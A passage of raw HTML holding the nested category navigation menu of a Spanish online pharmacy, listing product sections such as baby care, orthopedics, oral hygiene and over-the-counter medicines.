href="https://farmaciallueca.com/parafarmacia-online/nutricion/medicina-oromolecular-farmacia.html"><span class="name">Medicina Ortomolecular</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/nutricion/fito-terapia.html"><span class="name">Fitoterapia</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/nutricion/detox.html"><span class="name">Detox</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/nutricion/nutricion-deportiva.html"><span class="name">Probioticos</span></a></li><li class="level2  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/nutricion/homeopatia.html"><span class="name">Homeopatia</span></a></li></ul></li><li class="level1  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas.html"><span class="name">Mamás y Bebés</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li class="level2  category-item first parent"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/embarazo-y-lactancia.html"><span class="name">Embarazo y Lactancia</span><i class="ox-menu-arrow"></i></a><ul class="ox-submenu level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/embarazo-y-lactancia/test-embarazo.html"><span class="name">Test embarazo</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/embarazo-y-lactancia/vitaminas.html"><span class="name">Vitaminas</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/embarazo-y-lactancia/aceites.html"><span class="name">Aceites</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/embarazo-y-lactancia/antiestrias.html"><span class="name">Antiestrias</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/embarazo-y-lactancia/saca-leches.html"><span class="name">Saca leches</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/embarazo-y-lactancia/pezoneras.html"><span class="name">Pezoneras</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/embarazo-y-lactancia/fajas.html"><span class="name">Fajas</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/embarazo-y-lactancia/cuidados-especificos.html"><span class="name">Cuidados especificos</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/embarazo-y-lactancia/post-parto.html"><span class="name">Post-parto</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/alimentacion-infantil.html"><span class="name">Alimentacion bebes </span><i class="ox-menu-arrow"></i></a><ul class="ox-submenu level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/alimentacion-infantil/potitos.html"><span class="name">Potitos</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/alimentacion-infantil/leches.html"><span class="name">Leches</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/alimentacion-infantil/papillas-y-cereales.html"><span class="name">Papillas y Cereales</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/alimentacion-infantil/snacks.html"><span class="name">Snacks</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/alimentacion-infantil/sin-gluten.html"><span class="name">Sin glutén</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/cuidado-e-higiene-infantil.html"><span class="name">Cuidado e higiene infantil</span><i class="ox-menu-arrow"></i></a><ul class="ox-submenu level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/cuidado-e-higiene-infantil/antimosquitos.html"><span class="name">Antimosquitos</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/cuidado-e-higiene-infantil/crema-culo.html"><span class="name">Cambio del Pañal</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/cuidado-e-higiene-infantil/piel-atopica.html"><span class="name">Piel atópica</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/cuidado-e-higiene-infantil/dolor-encias.html"><span class="name">Dolor encias</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/cuidado-e-higiene-infantil/higiene.html"><span class="name">Higiene</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/cuidado-e-higiene-infantil/cremas-e-hidratacion.html"><span class="name">Cremas e Hidratación</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/cuidado-e-higiene-infantil/colonias.html"><span class="name">Colonias</span></a></li></ul></li><li class="level2  category-item last parent"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/puericultura.html"><span class="name">Puericultura</span><i class="ox-menu-arrow"></i></a><ul class="ox-submenu level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/puericultura/chupetes.html"><span class="name">Chupetes</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/puericultura/biberones.html"><span class="name">Biberones</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/puericultura/broches.html"><span class="name">Broches</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/puericultura/juguetes.html"><span class="name">Juguetes</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/puericultura/mordedores.html"><span class="name">Mordedores</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/puericultura/sonajeros.html"><span class="name">Sonajeros</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/puericultura/tetinas.html"><span class="name">Tetinas</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/puericultura/recambios.html"><span class="name">Recambios</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/bebes-y-mamas/puericultura/detergente.html"><span class="name">Detergente</span></a></li></ul></li></ul></li><li class="level1  category-item parent ox-dropdown--megamenu parent"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia.html"><span class="name">Ortopedia</span><i class="ox-menu-arrow"></i></a><div class="ox-megamenu__dropdown" data-ox-mm-w="fullwidth" data-ox-mm-col="6"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li class="level2  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/alquiler-ortopedia.html"><span class="name">Alquiler Ortopedia</span></a></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/movilidad.html"><span class="name">Movilidad</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/movilidad/sillas-de-ruedas-y-andadores.html"><span class="name">Sillas de ruedas y andadores</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/movilidad/muletas.html"><span class="name">Muletas</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/movilidad/scooter.html"><span class="name">Scooter</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/movilidad/accesorios-para-silla-de-ruedas.html"><span class="name">Accesorios para silla de ruedas</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/movilidad/conteras-para-muletas-y-andadores.html"><span class="name">Conteras para muletas y andadores</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene.html"><span class="name">Higiene</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/elevadores-y-reposa-brazos.html"><span class="name">Elevadores y reposa brazos</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/sillas-de-wc-con-ruedas.html"><span class="name">Sillas de WC con ruedas</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/sillas-y-taburetes-de-ducha-y-ba-o.html"><span class="name">Sillas y taburetes de ducha y baño</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/asientos-y-barras-abatibles.html"><span class="name">Asientos y barras abatibles</span></a></li><li class="level3  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/orinales-y-cu-as.html"><span class="name">Orinales y cuñas</span><i class="ox-menu-arrow"></i></a><ul class="ox-submenu level3 submenu"><li class="level4  category-item first last"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/orinales-y-cu-as/cuidado-personal-e-intimo.html"><span class="name">Cuidado personal e intimo</span></a></li></ul></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/accesorio-para-ba-o.html"><span class="name">Accesorio para baño</span></a></li><li class="level3  category-item last parent"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/descanso.html"><span class="name">Descanso</span><i class="ox-menu-arrow"></i></a><ul class="ox-submenu level3 submenu"><li class="level4  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/descanso/colchones-antiescaras.html"><span class="name">Colchones antiescaras</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/descanso/cojines-antiescaras.html"><span class="name">Cojines antiescaras</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/descanso/barandillas.html"><span class="name">Barandillas</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/descanso/protectores-de-barandilla.html"><span class="name">Protectores de barandilla</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/descanso/camas-electronicas.html"><span class="name">Camas electronicas</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/descanso/sillones-basculantes.html"><span class="name">Sillones basculantes</span></a></li><li class="level4  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/higiene/descanso/mesitas-auxiliares-y-almohadas.html"><span class="name">Mesitas auxiliares y almohadas</span></a></li></ul></li></ul></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/colchones-antiescaras.html"><span class="name">Colchones antiescaras</span></a></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/gruas.html"><span class="name">Gruas</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/gruas/gruas-de-elevacion-y-traslado.html"><span class="name">Gruas de elevación y traslado</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/gruas/gruas-de-bidepestacion-y-traslado.html"><span class="name">Gruas de bidepestación y traslado</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/gruas/arneses.html"><span class="name">Arneses</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/obesidad.html"><span class="name">Obesidad</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/obesidad/sillas-de-ruedas.html"><span class="name">Sillas de ruedas</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/obesidad/higiene.html"><span class="name">Higiene</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/obesidad/caminadores-y-bastones.html"><span class="name">Caminadores y bastones</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/pediatria.html"><span class="name">Pediatria</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/pediatria/buggies.html"><span class="name">Buggies</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/pediatria/caminadores-y-bastones.html"><span class="name">Caminadores y bastones</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/pediatria/sillas-de-ruedas.html"><span class="name">Sillas de ruedas</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/pediatria/ba-o.html"><span class="name">Baño</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/pediatria/asientos.html"><span class="name">Asientos</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/pediatria/accesorios.html"><span class="name">Accesorios</span></a></li></ul></li><li class="level2  category-item last parent"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/accesorios-del-dia-a-dia.html"><span class="name">Accesorios del dia a dia</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/accesorios-del-dia-a-dia/cubiertos.html"><span class="name">Cubiertos</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/accesorios-del-dia-a-dia/tijeras.html"><span class="name">Tijeras</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/accesorios-del-dia-a-dia/pastilleros.html"><span class="name">Pastilleros</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/productos-ortopedia-farmacia/accesorios-del-dia-a-dia/vasos-y-tazas.html"><span class="name">Vasos y tazas</span></a></li></ul></li></ul></div></div></div></li><li class="level1  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/ocular.html"><span class="name">Ocular</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li class="level2  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/ocular/irritacion.html"><span class="name">Irritación</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/ocular/sequedad.html"><span class="name">Sequedad</span></a></li><li class="level2  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/ocular/alergia.html"><span class="name">Alergia</span></a></li></ul></li><li class="level1  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/salud-bucodental.html"><span class="name">Higiene Bucal</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li class="level2  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/salud-bucodental/colutorios.html"><span class="name">Colutorios</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/salud-bucodental/pastas-de-dientes-y-cepillos.html"><span class="name">Pastas de dientes </span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/salud-bucodental/pegamento-dentadura.html"><span class="name">Pegamento dentadura</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/salud-bucodental/llagas-y-aftas.html"><span class="name">Accesorios</span></a></li><li class="level2  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/salud-bucodental/cepillos-de-dientes.html"><span class="name">Cepillos de dientes</span></a></li></ul></li><li class="level1  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/higiene-corporal.html"><span class="name">Higiene Corporal</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li class="level2  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/higiene-corporal/hidratantes.html"><span class="name">Hidratantes</span></a></li><li class="level2  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/higiene-corporal/limpieza-corporal.html"><span class="name">Limpieza corporal</span></a></li></ul></li><li class="level1  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/cuidado-e-higiene-intima.html"><span class="name">Cuidado e higiene intima</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li class="level2  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/cuidado-e-higiene-intima/cistitis.html"><span class="name">Cistitis</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/cuidado-e-higiene-intima/flora-vaginal.html"><span class="name">Flora vaginal</span></a></li><li class="level2  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/cuidado-e-higiene-intima/vitaminas-embarazo-y-lactancia.html"><span class="name">Vitaminas embarazo y lactancia</span></a></li></ul></li><li class="level1  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/musculos-y-articulaciones.html"><span class="name">Músculos y articulaciones</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li class="level2  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/musculos-y-articulaciones/dolor.html"><span class="name">Dolor </span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/musculos-y-articulaciones/piernas-pesadas.html"><span class="name">Piernas pesadas</span></a></li><li class="level2  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/musculos-y-articulaciones/complementos-con-colageno.html"><span class="name">Complementos con colageno</span></a></li></ul></li><li class="level1  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/sexualidad.html"><span class="name">Sexualidad</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li class="level2  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/sexualidad/lubricantes.html"><span class="name">Lubricantes</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/sexualidad/preservativos.html"><span class="name">Preservativos</span></a></li><li class="level2  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/sexualidad/libido.html"><span class="name">Libido</span></a></li></ul></li><li class="level1  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/cuidado-de-pies.html"><span class="name">Cuidado de pies</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li class="level2  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/cuidado-de-pies/hidratacion.html"><span class="name">Hidratación</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/cuidado-de-pies/piernas-cansadas.html"><span class="name">Piernas cansadas</span></a></li><li class="level2  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/cuidado-de-pies/tratamiento-u-as.html"><span class="name">Tratamiento uñas</span></a></li><li class="level2  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/cuidado-de-pies/pie-diabetico.html"><span class="name">Pie diabético</span></a></li></ul></li><li class="level1  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/higiene-naso-otica.html"><span class="name">Higiene naso-otica</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li class="level2  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/higiene-naso-otica/productos-nasales.html"><span class="name">Productos Nasales</span></a></li><li class="level2  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/higiene-naso-otica/productos-oticos.html"><span class="name">Productos Oticos </span></a></li></ul></li><li class="level1  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/preservativos-y-lubricantes.html"><span class="name">Preservativos y lubricantes</span></a></li><li class="level1  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/capilar.html"><span class="name">Capilar</span></a></li><li class="level1  category-item ox-dropdown--megamenu"><a href="https://farmaciallueca.com/parafarmacia-online/productos-veterinarios.html"><span class="name">Veterinaria</span></a></li><li class="level1  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/ofertas-y-promociones.html"><span class="name">Promociones</span></a></li><li class="level1  category-item has-active parent ox-dropdown--megamenu parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos.html"><span class="name">Medicamentos</span><i class="ox-menu-arrow"></i></a><div class="ox-megamenu__dropdown" data-ox-mm-w="fullwidth" data-ox-mm-col="6"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li class="level2  category-item first parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/sintomas-de-gripe-y-resfriado.html"><span class="name">Síntomas de Gripe y Resfriado</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/sintomas-de-gripe-y-resfriado/afonia.html"><span class="name">Afonia</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/sintomas-de-gripe-y-resfriado/prevencion-de-resfriados.html"><span class="name">Prevención de resfriados</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/sintomas-de-gripe-y-resfriado/tos-con-moco.html"><span class="name">Tos con moco</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/sintomas-de-gripe-y-resfriado/tos-seca-con-o-sin-picor-de-garganta.html"><span class="name">Tos seca con o sin picor de garganta</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/sintomas-de-gripe-y-resfriado/anticatarrales.html"><span class="name">Anticatarrales</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/sintomas-de-gripe-y-resfriado/fiebre-y-dolor-de-garganta.html"><span class="name">Fiebre y dolor de garganta</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural.html"><span class="name">Cosmetica Natural</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/herboristeria.html"><span class="name">Herboristeria y fitoterapia</span><i class="ox-menu-arrow"></i></a><ul class="ox-submenu level3 submenu"><li class="level4  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/herboristeria/acidez.html"><span class="name">Acidez</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/herboristeria/laxantes.html"><span class="name">Laxantes</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/herboristeria/drenantes.html"><span class="name">Drenantes</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/herboristeria/depurativos.html"><span class="name">Depurativos</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/herboristeria/ocular-y-auditivo.html"><span class="name">Ocular y auditivo</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/herboristeria/neuronal.html"><span class="name">Neuronal</span></a></li><li class="level4  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/herboristeria/capilar.html"><span class="name">Capilar</span></a></li></ul></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/cosmetica-natural.html"><span class="name">Cosmetica Natural</span></a></li><li class="level3  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/homeopatia.html"><span class="name">Homeopatia</span><i class="ox-menu-arrow"></i></a><ul class="ox-submenu level3 submenu"><li class="level4  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/homeopatia/granulos.html"><span class="name">Granulos</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/homeopatia/dosis.html"><span class="name">Dosis</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/homeopatia/mundo-boiron.html"><span class="name">Mundo Boiron</span></a></li><li class="level4  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/homeopatia/mundo-lenhing.html"><span class="name">Mundo Lenhing</span></a></li></ul></li><li class="level3  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/complementos.html"><span class="name">Complementos Naturales</span><i class="ox-menu-arrow"></i></a><ul class="ox-submenu level3 submenu"><li class="level4  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/complementos/vitaminas-y-minerales.html"><span class="name">Vitaminas y minerales</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/complementos/aceites-esenciales.html"><span class="name">Aceites esenciales</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/complementos/aminoacidos.html"><span class="name">Aminoacidos</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/complementos/equilibrio-intestinal.html"><span class="name">Equilibrio intestinal</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/complementos/probioticos.html"><span class="name">Probioticos</span></a></li><li class="level4  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/complementos/antioxidantes.html"><span class="name">Antioxidantes</span></a></li><li class="level4  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/complementos/acidos-grasos.html"><span class="name">Acidos grasos</span></a></li></ul></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/flores-de-bach.html"><span class="name">Flores de Bach</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/alimentacion.html"><span class="name">Alimentación</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/ortomolecular.html"><span class="name">Ortomolecular</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/zona-natural/cuida-tu-linea.html"><span class="name">Cuida tu linea</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/circulacion.html"><span class="name">Circulación</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/circulacion/hemorroides.html"><span class="name">Hemorroides</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/circulacion/retencion-liquidos.html"><span class="name">Retención líquidos</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/circulacion/retorno-venoso1.html"><span class="name">Retorno venoso</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/dolor.html"><span class="name">Dolor</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/dolor/lumbar.html"><span class="name">Lumbar</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/dolor/cabeza.html"><span class="name">Cabeza</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/dolor/espalda.html"><span class="name">Espalda</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/dolor/rodilla-y-articulaciones.html"><span class="name">Rodilla y articulaciones</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/dolor/menstrual.html"><span class="name">Menstrual</span></a></li><li class="level3  category-item last"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/dolor/estomago.html"><span class="name">Estomago</span></a></li></ul></li><li class="level2  category-item parent"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/articulaciones.html"><span class="name">Articulaciones</span><i class="ox-menu-arrow"></i></a><ul class=" level2 submenu"><li class="level3  category-item first"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/articulaciones/parches.html"><span class="name">Parches</span></a></li><li class="level3  category-item"><a href="https://farmaciallueca.com/parafarmacia-online/medicamentos/articulaciones/sprays-y-roll-on.html"><span class="name">Sprays y roll-on</span></a></li><li class="level3  category-item last"><a 